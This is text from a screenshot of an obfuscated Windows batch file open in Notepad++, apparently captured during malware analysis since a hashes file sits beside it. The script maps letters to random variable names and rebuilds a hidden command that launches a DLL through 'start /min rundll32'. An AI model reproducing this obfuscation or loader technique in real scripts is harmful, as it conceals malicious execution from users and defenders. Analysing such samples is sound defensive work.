 E:\SWoNqRxDfggLoD.bat - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
hashes.txt SWoNqRxDfggLoD.bat
7 set slfufauj=c
8 :owrzzdnwnaypv
9 set yowkfcrx=d
10 :hgbvlcwylvnov
11 set dqoafeom=e
12 :mislletmhgjud
13 set vaxwqexn=f
14 :rlkbkgqbdsfzl
15 set adpmqgub=g
16 :wnbrkjnpzdbet
17 set ffgcqirq=h
18 :pylnwiwqyyqet
19 set kixsqlpe=i
20 :uacdwktftjmjb
21 set dshnckxf=j
22 :zdttwnqtpuhoj
23 set ivydcmuu=k
24 :efljwpnhlfdur
25 set nxqtbosi=l
26 :xpuehowjkastr
27 set sahkbrpw=m
28 :csmuhqtxfloyz
29 set lkrfnqxy=n
30 :hudkhtqmbwkeh
31 set qmivnsvm=o
32 :mxvahvnaxigjp
33 set vpzlnvsb=p
34 :ehewtuwbwcuip
35 set arrbnxpp=q
36 :kjwmtwtqroqox
37 set tbaxywyq=r
38 :pmncszqenzmtg
39 set yesnyyvf=s
40 :uoessbosjkiyo
41 set dgjdybst=t
42 :myooeawuifxyo
43 set ijatydph=u
44 :rbfeedtidqtdw
45 set btkokcyj=v
46 :xdxuefrwzboie
47 set gvbfkfvx=w
48 :cgokeholvmkom
49 set lytvjhsm=x
50 :uqyfpgxmuhznm
51 set qakljjpa=y
52 :zspvpjubqtvsu
53 set jlugviyb=z
54 :jlugviybpqqfu
55 %yesnyyvf%%dgjdybst%%vzeityot%%tbaxywyq%%dgjdybst% /%njnefxxu% /%sahkbrpw%%kixsqlpe%%lkrfnqxy% %tbaxywyq%%ijatydph%%lkrfnqxy%%yowkfcrx%%nxqtbosi%%nxqtbosi%32 NJQQ%slfufauj%%dgjdybst%%vzeityot%IB%gvbfkfvx%%dgjdybst%A%ijatydp
Batch file length : 1,196 lines : 55 Ln : 27 Col : 15 Pos : 426